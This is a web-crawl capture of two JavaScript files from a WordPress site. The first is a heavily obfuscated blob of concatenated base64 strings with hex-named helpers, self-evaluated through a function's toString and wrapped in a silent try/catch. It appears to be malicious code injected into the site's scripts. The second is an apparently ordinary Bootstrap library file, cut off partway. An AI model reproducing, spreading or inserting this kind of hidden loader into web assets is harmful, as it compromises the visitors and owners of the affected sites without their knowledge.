NywnQ'+'ip5VScpK0soMHgyZDgsJ2tXZzInKStLKD'+'B4MjZhLCcp')+('UzBJJykrSygweDM0ZCwncnVkcScpK0soM'+'HgyOGMsJzVjYXAnKStLKDB4MTQ3LCdsJE'+'Z4JykrSygweDIxMywnOEdhJCcpK0soMHg'+'zMjEsJyZMbionKStLKDB4M2M4LCd1QjRY'+'JykrSygweDM4YywndndOcScpK0soMHgyY'+'jEsJ2tqKSEnKStLKDB4Mjg3LCdEZXUoJy'+'krSygweDMzYiwnJkxuKicpK0soMHgzYTY'+_0x1109969u(0x186)+'SygweDM0NiwnZCVDOScpK0soMHgxZjIsJ'+'zF1TFAnKStLKDB4MWNmLCcqQmowJykrSy'+'gweDNhZSwna2opIScpK0soMHgzMDcsJ25'+'mSkYnKStLKDB4MzBkLCc0JG4hJykrSygw'+'eDIwOSwncllvTScpK0soMHgzYzQsJ0pYM'+'XEnKStLKDB4MjdkLCdKXnBjJykrSygweD'+'I5YywnOUo3aCcpK0soMHgyNWYsJ0FjTEw'+'nKStLKDB4MzkzLCdKWDFxJykrSygweDJh'+'YiwnXVEjSScpK0soMHgyNzksJ08lOVsnK'+_0x1109969u(0x101)+'dMUmdlJykrSygweDEzNiwna1dnMicpK0s'+'oMHgxZDQsJzVjYXAnKStLKDB4MTVlLCdb'+'eEBaJykrSygweDJkMiwnKkJqMCcpK0soM'+'HgzN2UsJypCajAnKStLKDB4MzE5LCdCb3'+_0x1109969u(0x164)+'yNTksJ0RldSgnKStLKDB4MmY5LCdKXnBj'+'JykrSygweDE4MCwnOEdhJCcpK0soMHgzN'+'2QsJ25mSkYnKStLKDB4MjAzLCc4N11MJy'+'krSygweDJlYSwnQip5VScpK0soMHhiOSw'+'nJTJtSScpK0soMHgyNjksJyUjSVQnKStL'+_0x1109969u(0x139)+'1dnMicpK0soMHgzZjksJ0pecGMnKStLKD'+_0x1109969u(0x1b2))+(_0x1109969u(0x189)+'HgyNzUsJzZjSTYnKStLKDB4ZWUsJ3VCNF'+'gnKStLKDB4MjE3LCdAUU9YJykrSygweDE'+'1YSwnc3VHcycpK0soMHhjNywnJkxuKicp'+_0x1109969u(0x19a)+'CdqQFNYJykrSygweDEwMiwnTiMpVycpK0'+'soMHgyYmUsJ3N1R3MnKStLKDB4ZmUsJ1p'+'qU24nKStLKDB4YzMsJyEkWk4nKStLKDB4'+_0x1109969u(0x1ab)+'CcpK0soMHhmYywndERScycpK0soMHgyZG'+'YsJyUybUknKStLKDB4MTQ4LCdqQFNYJyk'+'rSygweGIyLCdKWDFxJykrSygweDIyMywn'+'WlR4IScpK0soMHgxYmYsJ3J1ZHEnKStLK'+'DB4M2IyLCc5SjdoJykrSygweDNmMywnYW'+'VPMCcpK0soMHhmYiwnQilTMScpK0soMHh'+'lZCwna2opIScpK0soMHgzOGIsJypCajAn'+'KStLKDB4M2ZiLCdKXnBjJykrSygweDIwM'+_0x1109969u(0x1f7)+'tLKDB4MmQwLCdMUmdlJykrSygweDEyMSw'+'nSlgxcScpK0soMHgxY2EsJ0IqeVUnKStL'+'KDB4MTNiLCdhZU8wJykrSygweGQ1LCdCK'+_0x1109969u(0x1f8)+_0x1109969u(0x116)+'uJykrSygweGYzLCclMm1JJykrSygweDM0'+_0x1109969u(0x177)+'StLKDB4Mjg0LCdCKnlVJykrSygweGMyLC'+'c0JG4hJykrSygweDJhMiwnKVMwSScpK0s'+_0x1109969u(0x191)+_0x1109969u(0xda)+'DNkZSwnWmpTbicpK0soMHgxNzQsJzQkbi'+'EnKStLKDB4')+('MzkxLCc1Y2FwJykrSygweDJkOSwnOCZbY'+'ycpK0soMHgxYjIsJzl5MlInKStLKDB4Mz'+_0x1109969u(0x1ec)+'pK0soMHgyZmQsJ2pAU1gnKStLKDB4MmI5'+_0x1109969u(0x165)+'0soMHgyZGEsJzgmW2MnKStLKDB4MTNlLC'+_0x1109969u(0x142)+'mW0soMHgyMmYsJ0FjTEwnKV09ZnVuY3Rp'+_0x1109969u(0x159)+_0x1109969u(0x1df)+'Escyl7cmV0dXJuIHErczt9LGZbSygweDN'+'mMSwnMXVMUCcpXT1mdW5jdGlvbihxLHMp'+_0x1109969u(0x1b5)+'3JZb00nKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sZltLKDB4Mjk3LCdzdUd'+_0x1109969u(0x10b)+'LGZbSygweDIzZCwnISRaTicpXT1LKDB4M'+_0x1109969u(0x1fa)+_0x1109969u(0x140)+'3LCdAUU9YJykrSygweDJiOCwna2opIScp'+'K0soMHhmNiwnWmpTbicpK0soMHgxYTcsJ'+'1pUeCEnKStLKDB4MWNiLCc5SjdoJykrSy'+_0x1109969u(0x1aa)+'SZ2UnKStLKDB4Mjk0LCdKXnBjJykrSygw'+'eDNiMywnNCRuIScpK0soMHgxZTUsJ1pqU'+'24nKStLKDB4ZDcsJ2pAU1gnKStLKDB4Y2'+'IsJ2QlQzknKStLKDB4MWFlLCc4JltjJyk'+'rSygweDFmOCwndERScycpK0soMHgyMGIs'+'J04jKVcnKStLKDB4M2EzLCdraikhJykrS'+'ygweDM3NCwnKkJqMCcpK0soMHgyZTYsJz'+'VjYXAnKStL')+(_0x1109969u(0xd9)+_0x1109969u(0x184)+'B4MjgzLCc5eTJSJykrSygweDE1NSwnTFJ'+'nZScpK0soMHgyZWIsJ0chI0EnKStLKDB4'+_0x1109969u(0x102)+'ykrSygweDMyOCwnYWVPMCcpK0soMHhiMC'+'wnakBTWCcpK0soMHgxYjQsJ2tXZzInKSt'+'LKDB4MzEzLCdraikhJykrSygweDE2Nywn'+'TFJnZScpK0soMHgyNTMsJ3J1ZHEnKStLK'+'DB4MjFjLCchJFpOJykrSygweDI1NCwnQF'+'FPWCcpK0soMHgzMjAsJ0chI0EnKStLKDB'+'4MzNmLCdPNyNbJykrSygweDI0YiwndndO'+'cScpK0soMHgyY2YsJ1hGSWonKStLKDB4M'+'TUwLCdQZltPJykrSygweDI5NiwnJSNJVC'+_0x1109969u(0xf2)+'sJ0BRT1gnKStLKDB4MTVkLCc4R2EkJykr'+'SygweDJjOSwncllvTScpK0soMHgyNDcsJ'+'1BmW08nKStLKDB4Mzc2LCc5SjdoJykrSy'+'gweDIzOSwnUGZbTycpK0soMHgyMmQsJzg'+'3XUwnKStLKDB4MjgxLCdOIylXJykrSygw'+'eDQwNiwnOCZbYycpK0soMHhlMCwnWlR4I'+'ScpK0soMHgyNTgsJyEkWk4nKStLKDB4Mz'+'ZlLCc4JltjJykrSygweDMyYSwna2opISc'+'pK0soMHgzMmYsJzVjYXAnKStLKDB4Mjdj'+'LCdkJUM5JykrSygweDNiNSwnQm91KCcpK'+'0soMHgxZWIsJ1pUeCEnKStLKDB4Y2QsJ3'+'VCNFgnKStLKDB4ZWMsJ3N1R3MnKStLKDB'+'4MzljLCc2Y0k2JykrSygweDE2MCwnZCVD'+'OScpK0soMHgzOGEsJ2FlTzAnKStLKDB4M'+'TRjLCdKWDFxJykrSygweDM2MSwncllvTS'+'cpK0soMHgz')+('NzAsJzhHYSQnKStLKDB4NDAxLCdCKVMxJ'+_0x1109969u(0x17f)+_0x1109969u(0x125)+'LKDB4MWI4LCdyWW9NJykrSygweDExZSwn'+_0x1109969u(0x200)+'DB4MWI1LCdCKnlVJykrSygweDFlYSwnc3'+'VHcycpK0soMHgxOWIsJzgmW2MnKStLKDB'+'4MTEyLCdEZXUoJykrSygweDFmZCwnWEZJ'+'aicpK0soMHgxMjgsJ2okQTYnKStLKDB4M'+'zlmLCdCKnlVJykrSygweDE2OSwnQilTMS'+_0x1109969u(0xed)+_0x1109969u(0x182)+_0x1109969u(0xe5)+'CdraikhJykrSygweDNiYywnWlR4IScpK0'+'soMHg0MDQsJyEkWk4nKStLKDB4MmQ1LCd'+'PJTlbJykrSygweDJiMywncllvTScpK0so'+'MHgzZmEsJ2tqKSEnKStLKDB4MzFiLCc0J'+'G4hJykrSygweDFhMiwnOCZbYycpK0soMH'+_0x1109969u(0x12e)+'QJykrSygweGY5LCc4N11MJykrSygweDMw'+_0x1109969u(0x12f)+'StLKDB4MjE0LCddUSNJJykrSygweDIzOC'+'wnJkxuKicpK0soMHgxMWIsJ0IqeVUnKSt'+'LKDB4MWM4LCdaVHghJykrSygweDE0Ziwn'+'JkxuKicpK0soMHgyZmEsJ0pYMXEnKStLK'+'DB4MWRjLCdBY0xMJykrSygweDJjYywnKV'+'MwSScpK0soMHgzNmMsJ3N1R3MnKStLKDB'+_0x1109969u(0x113)+_0x1109969u(0x111)+_0x1109969u(0x18a)+'cpK0soMHgx')+('MDksJ2okQTYnKStLKDB4M2ViLCclI0lUJ'+_0x1109969u(0x122)+'AsJ083I1snKStLKDB4MzYwLCdOIylXJyk'+_0x1109969u(0x18b)+_0x1109969u(0xcc)+'ygweDM0NywnWlR4IScpK0soMHgyZjAsJ3'+_0x1109969u(0x199)+'weDI2MywndERScycpK0soMHgzYTgsJyZM'+'bionKStLKDB4MTNjLCdKWDFxJykrSygwe'+_0x1109969u(0xe7)+'knKStLKDB4MWQwLCdrV2cyJykrSygweDI'+'xZiwnJkxuKicpK0soMHgzYzksJ3VCNFgn'+_0x1109969u(0x1f0)+_0x1109969u(0x149)+_0x1109969u(0xbc)+_0x1109969u(0x1bb)+'MHgzYTUsJ2FlTzAnKStLKDB4ZjIsJzl5M'+_0x1109969u(0x14d)+'E5NywncnVkcScpK0soMHgxMGYsJ2FlTzA'+'nKStLKDB4MTUzLCdCKVMxJykrSygweDM3'+_0x1109969u(0x1a2)+'StLKDB4Y2UsJ0FjTEwnKStLKDB4MjY0LC'+'dzdUdzJykrSygweDNlYywnQip5VScpK0s'+_0x1109969u(0xdd)+_0x1109969u(0xd8)+'HgyMTUsJ1pUeCEnKStLKDB4ZGMsJ3REUn'+_0x1109969u(0x1db)+'zNCwnWlR4IScpK0soMHgxYWIsJ0IpUzEn'+'KStLKDB4MzVmLCc4R2EkJykrSygweDIyN'+'ywnJkxuKicpK0soMHgzMmQsJ3JZb00nKS'+'tLKDB4MjQw')+('LCc5SjdoJykrSygweDI1YiwnMXVMUCcpK'+'0soMHgyOTEsJ3Z3TnEnKStLKDB4MjBkLC'+_0x1109969u(0x1ad)+'oMHgxYzQsJ1BmW08nKStLKDB4MjFhLCdK'+'WDFxJykrSygweDIyYiwnOXkyUicpK0soM'+'HhlYSwnNWNhcCcpK0soMHhiMywnOCZbYy'+'cpK0soMHgzNTMsJ2tqKSEnKStLKDB4MTY'+'zLCdyWW9NJykrSygweDIyNiwnQFFPWCcp'+'K0soMHgxN2UsJ3REUnMnKStLKDB4ZDQsJ'+'zgmW2MnKStLKDB4MTU0LCdPJTlbJykrSy'+_0x1109969u(0x162)+'MbionKStLKDB4MzFlLCdydWRxJykrSygw'+'eDIzYSwnTiMpVycpK0soMHgxOTMsJzVjY'+'XAnKStLKDB4YjgsJ29veE4nKStLKDB4M2'+'UwLCdrV2cyJykrSygweDJiNSwnNmNJNic'+'pK0soMHhiYSwndUI0WCcpK0soMHgyNjIs'+'J1BmW08nKStLKDB4MTY2LCdCb3UoJykrS'+'ygweDM2ZiwnYWVPMCcpK0soMHgzNWIsJ2'+'wkRngnKStLKDB4MTIwLCdqQFNYJykrSyg'+'weDE5NSwnMXVMUCcpK0soMHgxZGEsJ0pe'+'cGMnKStLKDB4MjBjLCdyWW9NJykrSygwe'+'DIwNywnW3hAWicpK0soMHgzNzEsJ2QlQz'+_0x1109969u(0x100)+'lMiwndUI0WCcpK0soMHgyOTUsJ2okQTYn'+_0x1109969u(0x1de)+'WMsJ0chI0EnKStLKDB4MjYxLCd1QjRYJy'+'krSygweDI0YSwnXVEjSScpK0soMHgzMzE'+'sJyZMbionKStLKDB4M2VmLCclI0lUJykr'+_0x1109969u(0x1a4)+'yZMbionKStLKDB4MzBlLCclI0lUJykrSy'+_0x1109969u(0xd3))+(_0x1109969u(0xe3)+'DB4YzEsJypCajAnKStLKDB4MjA0LCdKWD'+'FxJykrSygweDExOSwncnVkcScpK0soMHg'+_0x1109969u(0x1cd)+_0x1109969u(0x1e8)+_0x1109969u(0x150)+'tLKDB4MWQ2LCdCKnlVJykrSygweDJjNiw'+'nNCRuIScpK0soMHgyZGQsJ2tXZzInKStL'+'KDB4M2M3LCdAUU9YJykrSygweDE4NCwnW'+_0x1109969u(0x193)+'B4MzQyLCcpUzBJJykrSygweDFhZiwnOEd'+_0x1109969u(0x12a)+'MjVjLCdKXnBjJykrSygweDNiZiwna1dnM'+'icpK0soMHgyYzMsJ04jKVcnKStLKDB4Mz'+'U1LCcpUzBJJykrSygweDM1ZSwncllvTSc'+'pK0soMHgxNTgsJ2okQTYnKStLKDB4MmU1'+'LCdsJEZ4JykrSygweDFhOSwnYWVPMCcpK'+'0soMHgyN2EsJzQkbiEnKStLKDB4MWM1LC'+_0x1109969u(0x12d)+'oMHgxNmQsJ3JZb00nKStLKDB4MTBhLCda'+'VHghJykrSygweDQwOSwnOCZbYycpK0soM'+_0x1109969u(0x11c)+_0x1109969u(0x151)+_0x1109969u(0x147)+'JykrSygweGUyLCcxdUxQJykrSygweDNmN'+'CwnakBTWCcpK0soMHgzNmQsJzg3XUwnKS'+'tLKDB4M2NmLCduZkpGJykrSygweDJhZCw'+_0x1109969u(0x121)+'KDB4MzRmLCd0RFJzJykrSygweGI1LCdEZ'+_0x1109969u(0x19d)+'gxYzksJyEk')+('Wk4nKStLKDB4MzhlLCdyWW9NJykrSygwe'+_0x1109969u(0xd5)+'EnKStLKDB4Mzc3LCclMm1JJykrSygweDF'+_0x1109969u(0x1c7)+'KStLKDB4MjI1LCdMUmdlJykrSygweDI2M'+'CwnMXVMUCcpK0soMHgzNjYsJzVjYXAnKS'+'tLKDB4MTMwLCc5SjdoJykrSygweDNlOCw'+'nSlgxcScpK0soMHgxYTUsJ1t4QFonKStL'+'KDB4MTVmLCchJFpOJykrSygweDMyNiwnJ'+'SNJVCcpK0soMHgxYjYsJ2FlTzAnKStLKD'+'B4MWY1LCdaalNuJykrSygweDIxNiwnSlg'+'xcScpK0soMHgxMWYsJ1BmW08nKStLKDB4'+'M2QwLCdvb3hOJykrSygweDJiMiwnQWNMT'+'CcpK0soMHgzN2MsJ1hGSWonKStLKDB4M2'+'RjLCc4N11MJykrSygweDNjMCwnXVEjSSc'+'pK0soMHgyMTksJ1pUeCEnKStLKDB4MjFk'+_0x1109969u(0xcb)+'0soMHgzM2MsJ2QlQzknKStLKDB4M2ExLC'+'dHISNBJykrSygweDJiZiwnKkJqMCcpK0s'+'oMHgzZjIsJ0RldSgnKStLKDB4MTI0LCda'+_0x1109969u(0x197)+'HgzNTksJzZjSTYnKStLKDB4MWM2LCdMUm'+'dlJykrSygweDFlZiwnNmNJNicpK0soMHg'+'xMWQsJzlKN2gnKStLKDB4MjU2LCdPNyNb'+'JykrSygweDMyYiwnTzcjWycpK0soMHgyZ'+'TIsJ2tXZzInKStLKDB4ZTUsJ3VCNFgnKS'+_0x1109969u(0xde)+'nOXkyUicpK0soMHgyMzQsJ3N1R3MnKStL'+'KDB4MTcyLCdqJEE2JykrSygweDJlNywnb'+_0x1109969u(0x18f)+'B4MzkyLCdE')+('ZXUoJykrSygweDI2YywnRGV1KCcpK0soM'+'HgxODcsJzZjSTYnKStLKDB4NDA3LCdCKV'+_0x1109969u(0xe4)+'zMmMsJypCajAnKStLKDB4MmZiLCdCKVMx'+'JykrSygweDNkZiwnWEZJaicpK0soMHgyN'+'DQsJ1pqU24nKStLKDB4ZTgsJ0FjTEwnKS'+'tLKDB4M2Q5LCdrV2cyJykrSygweDI3NCw'+'nNCRuIScpK0soMHgyN2UsJ2tXZzInKStL'+_0x1109969u(0x13f)+_0x1109969u(0x1cf)+'B4M2ZjLCdMUmdlJykpLGZbSygweGY1LCc'+_0x1109969u(0x128)+_0x1109969u(0x1c3)+'HgyZjYsJ3J1ZHEnKV09ZnVuY3Rpb24ocS'+'xzLHYsdyx4LHkseixBLEIsQyxEKXtyZXR'+'1cm4gcShzLHYsdyx4LHkseixBLEIsQyxE'+'KTt9LGZbSygweDM5NiwnKVMwSScpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxfHxzO3'+_0x1109969u(0x160)+'0aW9uKHEscyx2LHcseCx5LHope3JldHVy'+'biBxKHMsdix3LHgseSx6KTt9LGZbSygwe'+'DEwMywndndOcScpXT1mdW5jdGlvbihxLH'+_0x1109969u(0x15b)+'pO30sZltLKDB4MWE4LCc4N11MJyldPWZ1'+_0x1109969u(0xc0)+'SxmW0soMHgxOGIsJ2tqKSEnKV09SygweD'+'FhNCwnbCRGeCcpK0soMHgxMGUsJ25mSkY'+'nKStLKDB4MjlmLCdraikhJykrJ10nLGZb'+'SygweGQzLCdKWDFxJyldPUsoMHgzNmIsJ'+'0FjTEwnKStLKDB4MTcxLCdvb3hOJykrSy'+'gweDM1MSwn')+('WEZJaicpK0soMHgxODUsJ0pYMXEnKSxmW'+'0soMHgzYjAsJzgmW2MnKV09ZnVuY3Rpb2'+'4ocSxzKXtyZXR1cm4gcShzKTt9LGZbSyg'+_0x1109969u(0xf4)+'R3MnKStLKDB4MzQwLCc5SjdoJykrSygwe'+_0x1109969u(0x1d9)+'MnKSsnXScsZltLKDB4MzY3LCc4JltjJyl'+'dPUsoMHgxYzEsJ29veE4nKStLKDB4MjAy'+_0x1109969u(0x17d)+'0soMHgxNDYsJ2tqKSEnKStLKDB4MmUxLC'+'duZkpGJyksZltLKDB4MTdjLCdIWDNaJyl'+'dPWZ1bmN0aW9uKHEscyx2LHcseCx5LHos'+_0x1109969u(0x1e7)+_0x1109969u(0x11e)+'EsJ3REUnMnKV09ZnVuY3Rpb24ocSxzLHY'+'pe3JldHVybiBxKHMsdik7fTt2YXIgZz1m'+'LGg9ZnVuY3Rpb24oKXt2YXIgcT0hIVtdO'+'3JldHVybiBmdW5jdGlvbihzLHYpe3Zhci'+'B3PXE/ZnVuY3Rpb24oKXt2YXIgTD1fMHg'+'1MDU5NDc1ZjtpZih2KXt2YXIgeD12W0wo'+_0x1109969u(0x156)+'HMpO3JldHVybiB2PW51bGwseDt9fTpmdW'+'5jdGlvbigpe307cmV0dXJuIHE9IVtdLHc'+_0x1109969u(0x12c)+'ciBNPUssdj17fTt2W00oMHgyMzYsJzl5M'+'lInKV09Z1tNKDB4M2MxLCdaalNuJyldLH'+_0x1109969u(0xd2)+_0x1109969u(0x1a3)+'Z1tOKDB4MWZmLCclMm1JJyldKHkseixBK'+'Tt9LHZbTSgweDMyMiwnISRaTicpXT1mdW'+'5jdGlvbih6')+('LEEpe3ZhciBPPU07cmV0dXJuIGdbTygwe'+_0x1109969u(0x1a1)+'B4MmVlLCclMm1JJyldPWZ1bmN0aW9uKHo'+'sQSl7dmFyIFA9TTtyZXR1cm4gZ1tQKDB4'+'MTdkLCcmTG4qJyldKHosQSk7fSx2W00oM'+_0x1109969u(0x17a)+'l7dmFyIFE9TTtyZXR1cm4gZ1tRKDB4M2I'+'2LCc5eTJSJyldKHkpO30sdltNKDB4YzYs'+'J0pYMXEnKV09Z1tNKDB4MTEwLCc5eTJSJ'+'yldLHZbTSgweDI1YSwnW3hAWicpXT1nW0'+'0oMHgyMjQsJ08lOVsnKV0sdltNKDB4MjA'+'wLCc2Y0k2JyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFI9TTtyZXR1cm4gZ1tSKDB4M2NhL'+'CdhZU8wJyldKHosQSk7fSx2W00oMHgyOG'+'EsJ0IqeVUnKV09Z1tNKDB4MzFmLCdydWR'+'xJyldLHZbTSgweDE5MiwnISRaTicpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBTPU07cmV0d'+'XJuIGdbUygweDM0MSwnNmNJNicpXSh6LE'+_0x1109969u(0x1a5)+'bTSgweDI4ZiwnKkJqMCcpXSx2W00oMHgz'+'MDIsJ3VCNFgnKV09ZnVuY3Rpb24oeSl7d'+'mFyIFQ9TTtyZXR1cm4gZ1tUKDB4MTQ1LC'+'dKXnBjJyldKHkpO307dmFyIHc9djtmb3I'+'odmFyIHggaW4gcSlpZihnW00oMHgyOWIs'+'J2wkRngnKV0oeFtNKDB4MjY1LCdkJUM5J'+_0x1109969u(0x10d)+'t2YXIgVT1NLEE9d1tVKDB4MTBjLCc2Y0k'+'2JyldW1UoMHgyZGMsJzgmW2MnKV0oJ3wn'+'KSxCPTB4MDt3aGlsZSghIVtdKXtzd2l0Y'+'2goQVtCKytdKXtjYXNlJzAnOnZhciBDPX'+'dbVSgweDNl')+(_0x1109969u(0x188)+'24oKXt2YXIgVj1VLEc9RltWKDB4YzAsJ3'+_0x1109969u(0x1ef)+'oMHgyMTIsJ1pUeCEnKV0pP3dpbmRvdzpG'+_0x1109969u(0x146)+'HByb2Nlc3MsRltWKDB4M2QyLCdqQFNYJy'+'ldKSYmRltWKDB4MTdhLCc5eTJSJyldKHR'+'5cGVvZiByZXF1aXJlLEZbVigweDI3OCwn'+'cnVkcScpXSkmJkZbVigweDI1ZSwnakBTW'+'CcpXSh0eXBlb2YgZ2xvYmFsLEZbVigweD'+'NjMiwndndOcScpXSk/Z2xvYmFsOnRoaXM'+'sSD1mdW5jdGlvbigpe3ZhciBXPVYsST1u'+'ZXcgR1soVygweDE2NSwnJTJtSScpKSsnc'+'CddKEZbVygweDNlMSwnZCVDOScpXSk7cm'+_0x1109969u(0xfc)+'pO307cmV0dXJuIEZbVigweGI0LCdYRklq'+'JyldKEgpO30pO2NvbnRpbnVlO2Nhc2UnM'+'Sc6Zm9yKHZhciBEPTB4Mjt3W1UoMHgxMT'+'csJ0RldSgnKV0oRCx6W1UoMHhjZiwnOEd'+_0x1109969u(0xca)+_0x1109969u(0x137)+'0lUJykrVSgweGQ2LCdaVHghJyldKHpbRF'+'1bMHgwXSkseltEXVsweDFdKSlyZXR1cm4'+'7Y29udGludWU7Y2FzZScyJzpyZXR1cm4g'+'MHgxO2Nhc2UnMyc6d1tVKDB4MzI0LCdra'+'ikhJyldKEMpO2NvbnRpbnVlO2Nhc2UnNC'+'c6dmFyIEU9e307RVtVKDB4M2E5LCdCKVM'+'xJyldPXdbVSgweDIyYywnNmNJNicpXSxF'+'W1UoMHgxODksJ0IpUzEnKV09ZnVuY3Rpb'+'24oRyxIKXt2YXIgWD1VO3JldHVybiB3W1'+'goMHgxZTEs')+('J1hGSWonKV0oRyxIKTt9LEVbVSgweDI4M'+'iwnKkJqMCcpXT13W1UoMHgyY2IsJ0IqeV'+'UnKV0sRVtVKDB4MWJhLCdraikhJyldPWZ'+'1bmN0aW9uKEcsSCl7dmFyIFk9VTtyZXR1'+'cm4gd1tZKDB4M2U5LCdqJEE2JyldKEcsS'+'Ck7fSxFW1UoMHgzODYsJ3N1R3MnKV09d1'+_0x1109969u(0x1e9)+'5Niwna1dnMicpXT1mdW5jdGlvbihHLEgp'+_0x1109969u(0x176)+_0x1109969u(0x1c0)+'MwLCdCKnlVJyldPXdbVSgweGJlLCdAUU9'+'YJyldLEVbVSgweDFiNywnNmNJNicpXT1m'+_0x1109969u(0xdc)+'m4gd1thMCgweDFmNywnOCZbYycpXShHKT'+'t9O3ZhciBGPUU7Y29udGludWU7fWJyZWF'+'rO319KHgsYXJndW1lbnRzKSlyZXR1cm4g'+'cVt4XTt9ZnVuY3Rpb24gaihxKXt2YXIgY'+_0x1109969u(0x112)+'I5ZCwnTyU5WycpXSwnZycpLHY9Z1thMSg'+'weDIyYSwnNCRuIScpXVthMSgweDFlZSwn'+'Qm91KCcpKydjZSddKHMsJycpLHM9Z1thM'+'SgweDI5MiwnKkJqMCcpXShidG9hLHEpW2'+_0x1109969u(0x16e)+'bYTEoMHgxODMsJ2wkRngnKV0oJy4nKVth'+_0x1109969u(0x131)+_0x1109969u(0xfb)+'B4MmQzLCdKWDFxJyldKCcnKSxxPXNbYTE'+_0x1109969u(0x1be)+'ekEtWl0vZyxmdW5jdGlvbih3KXt2YXIgY'+'TI9YTE7cmV0dXJuIFN0cmluZ1thMigweG'+_0x1109969u(0x1ba))+(_0x1109969u(0x152)+'ShnW2EyKDB4ZGUsJ3Z3TnEnKV0oZ1thMi'+'gweDM4ZiwnWlR4IScpXSh3LCdaJyk/MHg'+'1YToweDdhLHc9Z1thMigweGYwLCdsJEZ4'+'JyldKHdbYTIoMHhlNywnKkJqMCcpK2EyK'+'DB4MjFlLCdCb3UoJyldKDB4MCksMHhkKS'+'k/dzpnW2EyKDB4M2I0LCdbeEBaJyldKHc'+'sMHgxYSkpO30pLHM9bmV3IFJlZ0V4cChn'+'W2ExKDB4NDA4LCc0JG4hJyldLCdnJyk7c'+_0x1109969u(0x1e5)+'0oZ1thMSgweDEwNiwnQip5VScpXShnW2E'+'xKDB4MWUwLCclMm1JJyldKGdbYTEoMHgz'+'ZDgsJ0pecGMnKV0oZ1thMSgweDFmYSwnT'+'zcjWycpXSh2LGdbYTEoMHgyZTMsJzgmW2'+_0x1109969u(0x1f3)+_0x1109969u(0x1e1)+'JycpKSwnLycpLHEpLGdbYTEoMHgzOWEsJ'+'0JvdSgnKV0pO312YXIgayxsLG0sbyxwPW'+_0x1109969u(0x10a)+'aJyldLCdnJyk7az1nW0soMHgzMDQsJ2pA'+'U1gnKV0sbD1wLG09ZnVuY3Rpb24oKXt2Y'+'XIgYTM9SyxxPWdbYTMoMHhkZCwndUI0WC'+'cpXSh3aW5kb3cse30pLHM9bmV3IFJlZ0V'+'4cChnW2EzKDB4ZDgsJ3N1R3MnKV0sJ2cn'+_0x1109969u(0x187)+'VthMygweGYxLCc4N11MJykrJ2NlJ10ocy'+'wnJyldO3MmJihuZXcgcygweDAsMHgwKVt'+'hMygweDM4NywnQip5VScpXT1nW2EzKDB4'+'MjkwLCdrV2cyJyldKGosZnVuY3Rpb24oK'+_0x1109969u(0x144)+'dOIylXJyld')+('KGksZ1thNCgweDJiYSwnb294TicpXSh3a'+_0x1109969u(0x103)+'sweDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg'+'0LDB4NmRdLFsweDMsMHg3NV0sWzB4Miww'+'eDYzXSxbMHgxLDB4NmZdLFsweDAsMHg2N'+'F0pO2lmKHYpcmV0dXJuIHY9Z1thNCgweD'+_0x1109969u(0x13e)+_0x1109969u(0xfa)+'NjNdLFsweDAsMHg2Y10pLCEhdiYmZ1thN'+'CgweGJiLCclI0lUJyldKGksdiwweDQsWz'+'B4MywweDY2XSxbMHgyLDB4NjVdKTt9KCk'+'pKTt9LCEobz1nW0soMHgxM2QsJ04jKVcn'+'KV0obyx3aW5kb3cpKXx8KG89Z1tLKDB4M'+_0x1109969u(0x129)+_0x1109969u(0x1b8)+'4NzNdLFsweDgsMHg0Y10sWzB4NywweDc0'+'XSxbMHgzLDB4NDVdLFsweDIsMHg2NF0sW'+'zB4MCwweDYxXSkpJiZnW0soMHgxNzgsJ2'+'tqKSEnKV0obyxrW0soMHgxOGQsJ1hGSWo'+'nKSsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x6793422.slice(_0x6793422.indexOf("{") + 1, _0x6793422.lastIndexOf("}"))})())),k[Z(0x1ce,'ijJi')])));}catch(L){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/js/bootstrap.min.js?ver=22-11-21-1
body_size: 15743
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Util=t(e.jQuery)}(this,function(e){"use strict";function t(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var a=t(e),n="transitionend";function i(e){var t=this,n=!1;return a.default(this).one(s.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||s.triggerTransitionEnd(t)},e),this}var s={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t,n=e.getAttribute("data-target");n&&"#"!==n||(n=(t=e.getAttribute("href"))&&"#"!==t?t.trim():"");try{return document.querySelector(n)?n:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=a.default(e).css("transition-duration"),n=a.default(e).css("transition-delay"),i=parseFloat(t),o=parseFloat(n);return i||o?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){a.default(e).trigger(n)},supportsTransitionEnd:function(){return Boolean(n)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],a=t[i],r=a&&s.isElement(a)?"element":null==(l=a)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(r))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+r+'" but expected type "'+o+'".')}var l},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"!=typeof e.getRootNode)return e instanceof ShadowRoot?e:e.parentNode?s.findShadowRoot(e.parentNode):null;var t=e.getRootNode();return t instanceof ShadowRoot?t:null},jQueryDetection:function(){if(void 0===a.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=a.default.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least 